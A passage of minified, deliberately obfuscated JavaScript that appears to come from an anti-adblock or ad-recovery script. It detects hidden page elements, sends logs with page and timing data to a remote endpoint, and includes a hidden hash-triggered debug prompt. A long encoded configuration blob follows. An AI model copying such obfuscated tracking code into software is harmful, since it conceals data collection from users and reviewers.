e=0;e<t&&o[i(1628)];e++)o=o[i(1628)]}u.A[i(2986)](t,o);break}case i(2408):{let r=e[i(2438)],o=r;if(n[i(3003)]("-")[i(2171)]<3)for(let t=0;t<s&&o[i(1766)];t++)o=o[i(1766)];else{const t=parseInt(n[i(3003)]("-")[2]);for(let t=0;t<s&&r[i(2438)];t++)r=r[i(2438)];o=r;for(let e=0;e<t&&o[i(1766)];e++)o=o[i(1766)]}r[i(2438)][i(3370)](t,o);break}default:throw new Error(i(2624)[i(2845)](n,i(2563)))}},x=(t,e,n)=>{const i=r;if(!document[i(2555)](t))return!1;const o=n[i(3003)]("-")[0],s=parseInt(n[i(3003)]("-")[1]);switch(o){case i(600):return e[i(800)][i(2171)]<=s?e[i(1707)]===t:e[i(800)][s]===t;case i(1366):return 0===s?e[i(1707)]===t:e[i(800)][i(2171)]<=s?e[i(1207)]===t:e[i(800)][e[i(800)][i(2171)]-s-1]===t;case i(2134):{let n=e;for(let t=0;t<s+1&&n[i(678)];t++)n=n[i(678)];return n===t}case i(3122):{let n=e;for(let t=0;t<s+1&&n[i(2523)];t++)n=n[i(2523)];return n===t}case i(1667):{let r=e[i(2438)],o=r;if(n[i(3003)]("-")[i(2171)]<3)for(let t=0;t<s+1&&o[i(1628)];t++)o=o[i(1628)];else{const t=parseInt(n[i(3003)]("-")[2]);for(let t=0;t<s&&r[i(2438)];t++)r=r[i(2438)];o=r;for(let e=0;e<t+1&&o[i(1628)];e++)o=o[i(1628)]}return o===t}case i(2408):{let r=e[i(2438)],o=r;if(n[i(3003)]("-")[i(2171)]<3)for(let t=0;t<s+1&&o[i(1766)];t++)o=o[i(1766)];else{const t=parseInt(n[i(3003)]("-")[2]);for(let t=0;t<s&&r[i(2438)];t++)r=r[i(2438)];o=r;for(let e=0;e<t+1&&o[i(1766)];e++)o=o[i(1766)]}return o===t}default:throw new Error(i(2624)[i(2845)](n,i(2563)))}},A=t=>t[r(2960)]((t=>r(981)!==t[r(1797)][r(876)]()))[r(1659)]((t=>(t=>{const e=r;if(!document[e(2555)](t))return[!1,""];const n=window[e(1670)](t);return e(497)===n[e(3269)]?[!0,e(2484)]:e(2684)!==n[e(1904)]?[!0,e(437)[e(2845)](n[e(1904)])]:e(497)===n[e(2960)]||e(601)!=typeof n[e(2960)]||n[e(2960)][e(2509)](e(3007))?parseFloat(n[e(379)])<.2?[!0,e(2781)[e(2845)](n[e(379)])]:[!1,""]:[!0,e(3133)[e(2845)](n[e(2960)])]})(t)))[r(1836)]((t=>{let[e,n]=t;return e}))||[!1,""],z=[r(1847)][r(717)]((t=>location[r(2718)][r(2332)](t)))},7549:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(660);var g=function(t){const e=r;return t[t[e(1913)]=0]=e(1913),t[t[e(3077)]=1]=e(3077),t[t[e(2629)]=2]=e(2629),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(2171)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2629)],s=arguments[e(2171)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2171)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2944)]=t,this[e(915)]=i,this[e(1070)]=s,this[e(1536)]=a,(0,o.A)(this,e(812),(function(t){const r=e;for(var i=arguments[r(2171)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3288)](),inventoryId:n[r(1070)],args:o}})),(0,o.A)(this,e(2401),(()=>{const t=e;window[t(2848)](t(1854),(e=>{const n=t;if(e[n(483)]&&e[n(483)][n(453)]===p){if(this[n(915)]===g[n(3077)])return w({inventoryId:this[n(1070)],...e[n(483)]});if(this[n(915)]===g[n(1913)]&&e[n(483)][n(1070)]){if(n(3131)===e[n(483)][n(2053)])return b[n(3131)]("["[n(2845)](e[n(483)][n(1070)],"]"),...e[n(483)][n(1818)]);if(n(1964)===e[n(483)][n(2053)])return b[n(1964)]("["[n(2845)](e[n(483)][n(1070)],"]"),...e[n(483)][n(1818)]);if(n(758)===e[n(483)][n(2053)])return b[n(758)](e[n(483)][n(758)],"["[n(2845)](e[n(483)][n(1070)],"]"),...e[n(483)][n(1818)])}}}))})),(0,o.A)(this,e(835),(()=>{const t=e,n=async()=>{const t=a1M;if(t(2531)!==window[t(1108)][t(2472)]&&t(2696)!==window[t(1108)][t(2472)])return;window[t(1108)][t(2472)]="";const e=prompt(t(2034));if(t(997)===e)return this[t(1536)][t(667)]((e=>console[t(1354)](...e[t(1818)])));if(t(2696)!==e)return;const n=prompt(t(680)),r=prompt(t(1854)),i=await b[t(1341)](t(3186),null!=n?n:t(367),null!=r?r:t(367));alert(t(2833)),window[t(650)](t(1035)[t(2845)](i))};window[t(2848)](t(1073),n),window[t(2251)](n,3e3)})),i===g[e(1913)]&&this[e(835)](),i!==g[e(1913)]&&i!==g[e(3077)]||this[e(2401)]()}static[r(3131)](){const t=r;this[t(2340)]();for(var e=arguments[t(2171)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(480)][t(812)](t(3131),...n);if(this[t(480)][t(915)]!==g[t(1913)])return w(o);this[t(480)][t(1536)][t(3252)](o),(l.A[t(3131)]||t(1879)===u.A[t(488)](t(1378),!1))&&console[t(1354)](...n)}static[r(1964)](){const t=r;this[t(2340)]();for(var e=arguments[t(2171)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(480)][t(812)](t(1964),...n);if(this[t(480)][t(915)]!==g[t(1913)])return w(o);this[t(480)][t(1536)][t(3252)](o),(l.A[t(3131)]||t(1879)===u.A[t(488)](t(1378),!1))&&console[t(1964)](...n)}static[r(758)](t){const e=r;this[e(2340)]();for(var n=arguments[e(2171)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(480)][e(812)](e(758),[t,...i]);if(s[e(758)]=t,this[e(480)][e(915)]!==g[e(1913)])return w(s);this[e(480)][e(1536)][e(3252)](s),(l.A[e(3131)]||e(1879)===u.A[e(488)](e(1378),!1))&&console[e(758)](t,...i)}static[r(1910)](t,e){const n=r;return this[n(2340)](),b[n(3131)](n(1910),t,e),b[n(3131)](n(2589),function(){const t=n;try{const e=performance[t(2430)](t(729));if(0===e[t(2171)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(667)]((e=>{const c=t;n++,r+=e[c(1967)],(0===a||a>e[c(1967)])&&(a=e[c(1967)]),u<e[c(1967)]&&(u=e[c(1967)]),e[c(975)][c(1865)](l.A[c(2869)])&&(0,s.EW)(e[c(975)])&&(0,s.sH)(e[c(975)])[c(780)][c(1865)](l.A[c(2869)])&&(i++,o+=e[c(1967)],(0===d||d>e[c(1967)])&&(d=e[c(1967)]),m<e[c(1967)]&&(m=e[c(1967)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1341)](t,e,e)}static async[r(1341)](t,e,n){const i=r;this[i(2340)]();const o=this[i(480)][i(1536)][i(1659)]((t=>({...t,timestamp:Math[i(2256)](t[i(548)]/1e3)}))),u=c.A[i(2576)](JSON[i(996)](o)),p=await(0,m.C8)(this[i(480)][i(2944)],l.A[i(2869)])?(0,m.XV)(l.A[i(2869)],0):l.A[i(2869)],g=new URL(""[i(2845)](p,i(1350)));return g[i(1046)][i(2406)](i(2124),l.A[i(2124)]),g[i(1046)][i(2406)](i(1636),t),g[i(1046)][i(2406)](i(1068),e),g[i(1046)][i(2406)](i(1854),n),g[i(1046)][i(2406)](i(1742),location[i(501)]),g[i(1046)][i(2406)](i(1092),(0,d.z3)()[i(1935)]()),g[i(1046)][i(2406)](i(880),(await(0,h.H4)())[i(1935)]()),g[i(1046)][i(2406)](i(934),f.A[i(1589)](16,16)),(await a.G[i(2981)](i(2691),(0,s.Wq)({protectUrlContext:this[i(480)][i(2944)],url:g,endpoint:p}),u))[i(697)]}}i=b,(0,o.A)(b,r(480),void 0),(0,o.A)(b,r(1150),(t=>i[r(480)]=new i(t,g[r(1913)]))),(0,o.A)(b,r(1381),((t,e)=>i[r(480)]=new i(t,g[r(3077)],e))),(0,o.A)(b,r(2340),(()=>{const t=r;i[t(480)]||(i[t(480)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2293)][e(3284)];){n=n[e(2795)][e(3284)];try{t[e(453)]=p,n[e(3293)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{K:()=>i});const i=r(3263)[r(2845)](r(2766),r(1274))},11:(F,C,X)=>{"use strict";X.d(C,{I:()=>f,i:()=>H});var U=X(9141),O=X(5180),E=X(5281),x=X(1783),m=X(7549);const H=()=>{const t=a1M;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9agagvrnaca06re6rec89prxrkrqc9aga5rx,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiai,rk9axa5rkrqbrkrw6rwabrkrqrkbasrkaxa0avreajasrkrqasrkirbr3r3asrk,asrk9da3rx8orx8asrkrqasrkr4vvr4agrxab9r4asrk,asrkavrwdurwprxva0abasrkrqr3awawawairkaiai,rkaxag9rarxsvagdrx8a5rkrqgbrkrwdrkrqrk96rasv8ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkavvdaork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrkaiai,brkrwdrkrqrkp9rw6ahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkp9rw6ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahabvaxahagrxcabrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahravvaxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxavvdaorvr9rvxrnsrwabrxrcra96o9a5rvr9rvxp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahdrxab9rwagahp9rw6rvr9rvxravpprx6abahcv8pahabvaxrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,[base64],rka0axrn98drkrqr3aia8ai,brkrwdrkrqrk98abrwraagrxahravvaxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkcrwagabrx8yabsanagrxprx6aba5rkrqgawa8,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkra9abrxr4v8aoahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrjia8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiaia8,rkrw6orx6abv8rwrxa5rkrqgbrkrwdrkrqrkrspabaoa1axraa196rasv8rcavvababvprk,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqrjawawaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2a5raahrxorga0v6ahawrkaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrka08agah6vabahp9abrasrxdrk,rko9aga0rxrkrqrkr6sababaxa5rqasasa1asasa1rspabaoasasa2rsaxasasa1r1asaslr1lrqg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlazr1lrqatg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlaz*azl$rkai,brk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3iawiawir3rjayawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjay4rbnrbaya4qa4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa196rasv8rcavvababvprk,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqayrba4,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqayrba4,rkprw6r8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqir3aw,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrq4awaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkai,brk8a0agrxrkrqrkrxagrxprx6abahrw6orwa5rwavagrxaha5rxagrxraabv8rk,rko9aga0rxrkrqrkxa5rx98rasahavvfahpvd9agrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3r3ayayawawr3nrjqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjiawrcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjawrbqr3aya4a4a4aya4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqc9aga5rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rvxabvaxrcrav6abrx6abrcavvfrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawna4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciirbfr3a4awrcrarx6abrx8cvvabrx8agrxcabrcrjrbrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbrbr3rbawia4rb4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaya8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqrbrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADrciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrba8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavag